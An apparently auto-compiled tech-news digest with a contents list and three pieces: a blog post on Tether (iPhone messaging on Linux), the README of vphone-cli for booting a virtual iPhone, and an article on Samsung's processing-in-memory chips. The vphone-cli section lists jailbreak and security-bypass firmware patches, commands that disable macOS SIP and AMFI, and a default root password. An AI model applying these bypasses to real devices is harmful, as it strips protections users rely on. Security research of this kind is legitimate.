Cover illustration

TheDaily Front

Issue No. #260829 Saturday, August 29 2026 #260829 — SATURDAY, AUGUST 29, 2026
The machines gain memory, the platforms draw borders, and even the mosses are on the move.
Saturday, August 29, 2026 The Daily Front No. #260829 — Contents
30stories
7,267points
3,434comments
285kllm tokens
Assembled with 32 model calls — 178,123 tokens read, 107,252 written.

Highlights

Our decision on Cursor following its acquisition by SpaceX

OpenAI says it will wind down Cursor's model access after its SpaceX acquisition, bringing the AI platform rivalry directly to developers' desks.

Tether: iMessage, SMS, etc. on Linux

A Linux user rebuilds iPhone continuity features, including iMessage and SMS, from the other side of Apple's garden wall.

Samsung's Processing-in-Memory (PIM)

Samsung makes the case for putting compute inside LPDDR5X memory, where bandwidth is plentiful and latency is dear.

DHS is using obscure law to snoop on journalists, non-profits, unions

A report details DHS use of a customs-law maneuver to seek data on journalists, unions, and non-profits.

Quantifying Colour

A lavishly illustrated primer traces the science that lets screens, instruments, and humans agree on what colour means.

From the Editor

The day’s papers bring a familiar modern tension: systems grow more capable while their owners grow more guarded. Still, there is comfort in the durable crafts—debugging old machines, drawing with plotters, tending city trees, and asking what colour really is.

  1. Tether: iMessage, SMS, etc. on Linux3
  2. Boot a Virtual iPhone via Apple's Virtualization.framework4
  3. Samsung's Processing-in-Memory (PIM)5
  4. Our decision on Cursor following its acquisition by SpaceX6
  5. I accidentally turned LLM memory into program analysis7
  6. Hy4 preview8
  7. Good Culture Is the Biggest Productivity Hack, Not AI9
  8. DHS is using obscure law to snoop on journalists, non-profits, unions10
  9. Debian votes to allow "responsible use of generative AI"11
  10. EVE Online moves to Python 312
  11. StemDeck, a free, open-source and local AI stem separator13
  12. TurboKV: Insanely fast Rust key-value store14
  13. Monzo Stand-In15
  14. Show HN: Typebase – A single-folder back end you write in TypeScript16
  15. Indirect Calling of Nested Functions on GCC Without Executable Stack17
  16. Hunting Down a Go Runtime Bug on 32-Bit Embedded Systems18
  17. Domain-Driven Agents19
  18. Calibrate Before You Accelerate: Bias Toward Action in a New Role20
  19. Does the Sumerian King List Align with Paleoclimate Events?21
  20. Glacier Mice22
  21. Quantifying Colour23
  22. Sleepwalker: Passive Backdoor with Its Own Command Language24
  23. Iceland votes on whether to restart talks on joining EU25
  24. Trees for a Changing Climate and Resilient Urban Forest (2022)26
  25. Creating the Aetheryte Radio27
  26. Europe's last regular standard-gauge steam passenger service28
  27. Experiments with Plotter Art29
  28. SQLite as a Document Database (2020)30
  29. Functional State Machines in Rust: Typestate and Newtype Patterns31
  30. 9th Circuit sides with states in Kalshi gambling fight31
The Daily Front Page 2 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — The Connected Desk
article

Tether: iMessage, SMS, etc. on Linux

by zackb·▲ 501 points·198 comments·zackbartel.com ↗

the ability to send and receive iMessages and SMS, share files, sync clipboard, and see notifications from my iPhone on my computer.

I didn't miss macOS, but...

When I went to Linux full time I was surprised to not miss much from macOS.

tldr; I made Tether to do all the things I did miss.

tether open showing imessages on linux

No AirPlay kinda sucked, but the one thing I kept wishing I had was what Apple calls "Continuity": the ability to send and receive iMessages and SMS, share files, sync clipboard, and see notifications from my iPhone on my computer.

In particular, that thing where OTP codes sent to Mail or Messages autofill into the login form I'm waiting for on the Mac. It sounds small, but that was the one thing I really missed!

It is impossible to fully implement all of Continuity on Linux, but Tether's goal is to do all of it that is technically possible.

Before you ask, I know KDE Connect exists. It's great! If you're on Android you should definitely use it. The problem is that it didn't do what I wanted and it's roadmap indicated it never would.

Origins

Tether started its life filling the major holes. Clipboard sync was first, I wanted the OTP flow and I knew this was going to be required, and it was also the easiest. This let me copy / paste between macOS and Linux (Wayland) and forced the project to build out all the foundation I knew it would need later.

I knew the App Store was going to be a hurdle so I shipped the iOS app first with only support for clipboard sync. There was a very basic tetherd daemon for the linux side but that was it.

Security was a first class citizen from day one.

I never skipped out on safety. The networking between iOS and Linux has been mTLS from the start, and both sides must agree before anything can communicate. Since then I've done Opus and then Fable bug / security sweeps regularly.

After that, file transfer was the obvious next step and that went in quick and easy.

Wat

As for mail and browser stuff, I'm not very creative. To be honest I've kinda cheated here. I use Zen Browser (Firefox) and Betterbird (Thunderbird) and both support WebExtensions very well. So, I just made a browser and mail extension to deal with OTP stuff.

The mail extension looks for OTP codes and sends them to the browser extension which looks for OTP input elements and autofills OTP codes as they arrive from mail.

It actually works great! The problem is broad support: if you use a different mail client you're kinda out of luck for now. I'd LOVE if someone wants to help with that stuff, but it's so far out of my comfort that I'll stick with the backend side for now.

Bluetooth Breakthrough

My understanding to this point was that there was no interface to iMessage / SMS directly. You could always run a proxy on a Mac and send and receive texts through that, but in my opinion that is not a solution. I tried it. Even with Tailscale it was an unpleasant experience.

Then I ran across ancs4linux and later BlueFerry and I was completely shocked. In particular, erikwb's protocol documentation, which finally gave me enough information to understand what was happening.

There was a licensing issue, these projects are GPL and Tether is and always will be MIT, but I wanted a clean room implementation in C++ anyway. Personally, I think putting an interoperability protocol implementation behind a copyleft license is a little unfortunate! I'd rather see something like this usable by anyone, regardless of the license of the project using it (libtether?).

Anyway, now that the truly hard problem was solved, implementation went about as smooth as you could expect a bluetooth integration would go (it's still a complete shit show in 2026). Problem after problem with no clear explanation, an automatic kicking machine, and a bunch of carefully tracked edge cases compensating for bluetooth's inadequacies.

But we got there.

And Tether now supports: iMessage, SMS, Notifications, Contact sync on Linux. In addition to its previous: File Transfer, Clipboard Sync, OTP handling.

And my damn text OTP codes FINALLY autofill in the web browser!

Why?

While I did scratch my own itch with this project, I genuinely want Tether to be for everyone. I don't get anything out of people using it other than the satisfaction of knowing that something I built is useful.

Contributions are welcome! Bugs, feature requests, translations, documentation, really anything would be wonderful.

If you're on Linux with an iPhone, I really hope you give it a try.

The Daily Front Page 3 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Apple’s Virtual Frontier
repository

Boot a Virtual iPhone via Apple's Virtualization.framework

by hentrep·▲ 404 points·111 comments·github.com ↗
★ 9,428⑂ 1,278 forks Swift

Boot a virtual iPhone via Apple's Virtualization.framework using PCC research VM infrastructure.

poc

Prerequisites

Host:

Dependencies:

brew install python@3.13 aria2 wget gnu-tar openssl@3 ldid-procursus sshpass keystone cmake libusb ipsw zstd

Install

brew install zqxwce/tap/vphone-cli

Build

git clone --recurse-submodules https://github.com/Lakr233/vphone-cli.git

./scripts/setup_tools.sh      # install deps, build toolchain submodules, create the Python venv
./scripts/build.sh            # build + sign vphone-cli, bundle the .app, cross-compile vphoned

cd .build/vphone-cli.app/Contents/MacOS/
vphone-cli --help

Quick Start

One command creates a VM end-to-end (download → patch → DFU restore → CFW install → first boot):

vphone-cli vm create myphone -V jb        # -V / --variant

vphone-cli vm launch myphone

Commands

vphone-cli vm create runs the whole pipeline; the individual steps below let you drive it manually or re-run one stage.

Manage

vphone-cli vm list                         # list VMs (--json for scripting)
vphone-cli vm info myphone                  # show one VM
vphone-cli vm new myphone                   # create an empty bundle (cpu/mem/disk options)
vphone-cli vm config myphone --cpu 8 --memory 8192
vphone-cli vm clone myphone myphone-2       # fast APFS clone, fresh device identity
vphone-cli vm export myphone --out myphone.tzst   # zstd fast by default (--max = xz -9); --out may be a dir (auto-names <vm>.tzst/.txz); skips restore dir + staging files
vphone-cli vm import myphone.tzst --name restored
vphone-cli vm rename myphone iphone16
vphone-cli vm delete iphone16

Build a VM manually (what vm create automates)

vphone-cli vm new myphone                              # 1. empty bundle
vphone-cli fw prepare myphone --iphone-version 26.1     # 2. download + merge IPSWs
vphone-cli fw patch myphone --variant jb                # 3. patch the boot chain

vphone-cli vm launch myphone --dfu &                    # 4. boot into DFU (background)
vphone-cli restore myphone --get-shsh                   #    fetch SHSH
vphone-cli restore myphone                              #    DFU restore
vphone-cli vm stop myphone                              #    stop the DFU boot

vphone-cli cfw install myphone --variant jb             # 5. install CFW (host-mount; asks for sudo)
vphone-cli vm launch myphone                            # 6. first boot

Update to a newer iOS by pointing fw prepare at an IPSW: --iphone-source /path/to.ipsw --cloudos-source /path/to.ipsw.

Firmware Variants

Five patch variants with increasing security bypass — pass one to --variant:

Variant Boot Chain CFW Notes less 4 patches 2 phases Patchless — keeps iOS mitigations enabled regular 42 patches 10 phases AMFI/SSV/Img4/TXM bypass dev 53 patches 12 phases + TXM entitlement/debug bypass jb 113 patches 14 phases + full jailbreak (Sileo, TrollStore auto-install on first boot) exp 141 patches 18 phases JB superset + anti-VM-detection research patches

See research/0_binary_patch_comparison.md for the per-component breakdown.

Running & Connecting

  • SSH (jailbreak): ssh -p 22222 mobile@<vm-ip> (password alpine)
  • SSH (regular/dev): ssh -p 22222 root@<vm-ip>
  • VNC: vnc://<vm-ip>:5901

Locations

Everything vphone-cli creates lives under ~/.vphone/ — kept outside the repo and the .app so the signed bundle stays portable. Redirect the whole tree with $VPHONE_ROOT:

Path Contents ~/.vphone/ The per-user data root — override the entire location with $VPHONE_ROOT. ~/.vphone/VMs/ VM bundles — one directory per VM. This is the library; override with $VPHONE_LIBRARY_ROOT. ~/.vphone/ipsws/ Downloaded iPhone + cloudOS IPSWs, cached and reused across VMs. ~/.vphone/tools/ Cached APFS seal-volume artifacts (apfs_sealvolume_<version>) fetched during fw prepare. ~/.vphone/debs/ Cached .deb packages the jb/exp CFW install lays into the guest (Sileo, apt, …). ~/.vphone/venv/ Auto-provisioned Python environment (see Python runtime; override with $VPHONE_VENV_DIR).

Precedence: the per-item overrides ($VPHONE_LIBRARY_ROOT, $VPHONE_VENV_DIR) win over $VPHONE_ROOT, which wins over the ~/.vphone default. The ipsws/, tools/, and debs/ caches always sit directly under whichever root is active.

SIP/AMFI Relaxation

Option A — fully disable SIP, then disable AMFI via boot-arg (most permissive).

In Recovery (long-press power → Terminal):

csrutil disable
csrutil allow-research-guests enable

Then reboot into macOS and set the AMFI boot-arg (needs SIP fully off to take effect):

sudo nvram boot-args="amfi_get_out_of_my_way=1 -v"   # reboot after

Option B — keep SIP on (debug-only relaxed), then allowlist the binary with amfidont (leaves AMFI enabled system-wide).

In Recovery:

csrutil enable --without debug
csrutil allow-research-guests enable

Then reboot into macOS and:

vphone-amfidont         # .build/vphone-cli.app/Contents/Resources/vphone-amfidont for local builds

Tested Environments

Host iPhone CloudOS Mac16,11 27.0b2 17,3_18.6.2_22G100 26.1-23B85 Mac16,8 26.5.1 17,3_26.0_23A341 26.1-23B85 Mac16,8 26.5.1 17,3_26.0.1_23A355 26.1-23B85 Mac16,12 26.3 17,3_26.1_23B85 26.1-23B85 Mac16,12 26.3 17,3_26.3_23D127 26.1-23B85 Mac16,12 26.3 17,3_26.3_23D127 26.3-23D128 Mac16,12 26.3 17,3_26.3.1_23D8133 26.3-23D128 Mac16,11 26.2 17,3_26.4_23E246 26.4-23E5207q Mac16,11 26.2 17,3_26.5_23F77 26.4-23E5207q Mac16,11 27.0b2 17,3_26.5.2_23F84 26.4-23E5207q Mac16,6 26.4.1 17,3_26.6_23G71 26.4-23E5207q Mac16,11 27.0b2 17,3_26.6.1_23G83 26.4-23E5207q Mac16,11 27.0b2 17,3_27.0_24A5380h 26.4-23E5207q Mac16,6 26.4.1 17,3_27.0_24A5390f 26.4-23E5207q Mac16,6 26.6.1 17,3_27.0_24A5408d 26.4-23E5207q Mac16,11 27.0b2 17,3_27.0_24A5418b 26.4-23E5207q Mac16,11 27.0b2 17,3_27.0_24A5424a 26.4-23E5207q

FAQ

zsh: killed ./vphone-cli — AMFI/debug restrictions aren't bypassed; see Prerequisites (amfi_get_out_of_my_way=1 or amfidont).

Virtualization is not available on this hardware — your Mac is itself a VM; PV=3 guest boot can't nest. Use a non-nested macOS 15+ host.

Stuck on "Press home to continue" — connect via VNC and right-click (two-finger click) to simulate the home button.

System apps won't install — during iOS setup, don't pick Japan or the EU as your region (extra regulatory checks the VM can't satisfy); pick e.g. United States.

App crashes on launch with EXC_GUARD / GUARD_TYPE_MACH_PORT — re-patch with vphone-cli fw patch <name> --variant <v> --force-exc-guard, then re-restore/install (#291). Always on for iOS 18 bases.

Install a .ipa/.tipa — use the running VM's Install menu (drag-drop or file picker).

cfw install hangs re-signing a system binary (e.g. Campo), memory climbing unbounded — known bug in ldid-procursus up to 2.1.5-procursus7 (the current Homebrew stable): bytes(uint64_t) calls __builtin_clzll(0) with no zero-guard, which is undefined behavior, and on this build resolves to a 0-length that underflows an unsigned loop counter — ldid spins writing one byte at a time into a growing buffer instead of terminating. Triggered by any entitlements plist containing an integer value of exactly 0 (some real Apple system binaries have these). Fixed upstream but not yet in a tagged release; rebuild from source: brew install --HEAD ldid-procursus && brew link --overwrite ldid-procursus. Kill the hung ldid process first (sudo kill -9 <pid>) if you already hit it.

Automation

vphone-cli exposes a host control socket (<bundle>/vphone.sock) for programmatic control — screenshots, touch, swipes, hardware keys, clipboard — each action returning an inline screenshot for AI-driven E2E testing. See vphone-mcp for an MCP server wrapping it.

Acknowledgements

The Daily Front Page 4 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Silicon at the Memory Wall
article

Samsung's Processing-in-Memory (PIM)

by ingve·▲ 271 points·105 comments·chipsandcheese.com ↗
compute within a memory chip can exploit its higher internal bandwidth.

In-memory compute with LPDDR5X


In-memory compute has been an attractive proposition for many years because compute within a memory chip can exploit its higher internal bandwidth. Additionally, in-memory compute avoids the long latency path between DRAM and traditional compute cores. At Hot Chips 2026, Samsung discusses their continued pursuit of in-memory compute with their PIM (Processing-in-Memory) push. They’re implementing MAC units within LPDDR5X chips, while preserving the chip’s ability to interface with a standard memory controller.

DRAM chips are internally divided into banks, each with their own read and write logic. During a normal DRAM access, the memory controller selects a bank, activates a row within it, and then accesses data via column access strobe (CAS) commands. Bandwidth is limited by the chip’s external DRAM interface. Even if the memory controller could activate all of the banks simultaneously, it wouldn’t be able to get its hands the full bandwidth available across all the banks.




Samsung’s LPDDR5X-PIM is like a normal LPDDR5X-9600 chip with 16 banks, but places a PIM (Processing-in-Memory) block at each bank. These PIM blocks access their attached DRAM bank without being constrained by the chip’s external bus. Together, they can utilize the chip’s internal bandwidth across all 16 banks, which comes out to 614 GB/s. For comparison, regular DRAM accesses can hit two banks in parallel and max out at 76.8 GB/s.

